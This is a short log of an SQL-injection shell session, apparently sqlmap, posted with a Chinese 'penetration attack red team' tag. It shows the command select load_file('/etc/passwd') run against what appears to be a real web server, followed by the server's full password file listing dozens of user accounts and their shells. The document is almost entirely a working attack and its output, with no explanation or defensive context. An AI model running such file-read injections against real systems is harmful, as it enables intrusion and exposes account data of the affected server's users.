 sql-shell> select load_file('/etc/passwd');
[08:49:13] [INFO] fetching SQL SELECT statement query output: 'select load_file('/etc/passwd')'
[08:49:15] [INFO] heuristics detected web page charset 'utf-8'
select load_file('/etc/passwd'): 'root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon
:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/s
bin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spo
ol/mail:/sbin/nologin\nnews:x:9:13:news:/etc/news:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin\noperat
or:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\ngopher:x:13:30:gopher:/var/gopher
:/sbin/nologin\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nrpc:x:32:32:Rpcbind
Daemon:/var/lib/rpcbind:/sbin/nologin\ndistcache:x:94:94:Distcache:/:/sbin/nologin\nnscd:x:28:28:NSCD Daemon:/:/sbin/nol
ogin\nvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin\ntcpdump:x:72:72::/:/sbin/nologin\ndbus:x:81:81:Syste
m message bus:/:/sbin/nologin\npolkituser:x:87:87:PolicyKit:/:/sbin/nologin\napache:x:48:48:Apache:/var/www:/sbin/nologi
n\navahi:x:499:499:avahi-daemon:/var/run/avahi-daemon:/sbin/nologin\nmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin\n
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\ndove
cot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin\nrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin\nnfs
nobody:x:65534:498:Anonymous NFS User:/var/lib/nfs:/sbin/nologin\nsmolt:x:498:497:Smolt:/usr/share/smolt:/sbin/nologin\n
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin\nexim:x:93:93::/var/spool/exim:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/n
ologin\nmysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash\ngdm:x:42:42::/var/lib/gdm:/sbin/nologin\nadmin:x:500:500::/
home/admin:/bin/bash\nwww:x:501:501::/home/www:/bin/bash\nntp:x:38:38::/etc/ntp:/sbin/nologin\ncjp:x:502:502::/home/cjp:
/sbin/nologin\noffice:x:503:503::/home/office:/sbin/nologin\noffice3:x:504:504::/home/office3:/sbin/nologin\nswallow:x:5
06:506::/home/www/html/nsc_cdm:/bin/bash\nlej:x:507:507::/home/lej:/bin/bash\ndebbie:x:508:508::/home/debbie:/bin/bash\n
evereasy:x:509:509::/home/evereasy:/sbin/nologin\njcpan:x:510:510::/home/jcpan:/bin/bash\noffice4:x:511:511::/home/offic
e4:/bin/bash\nguest3:x:512:512::/home/guest3:/bin/bash\nsara:x:513:513::/home/sara:/bin/bash\npsam:x:514:514::/home/www/
html/psam:/bin/bash\nors:x:515:515::/home/www/html/ors:/bin/bash\noffice5:x:516:516::/home/office5:/bin/bash\nlulu:x:517
:517::/home/lulu:/bin/bash\n'
sql-shell>
sql-shell>
渗透攻击红队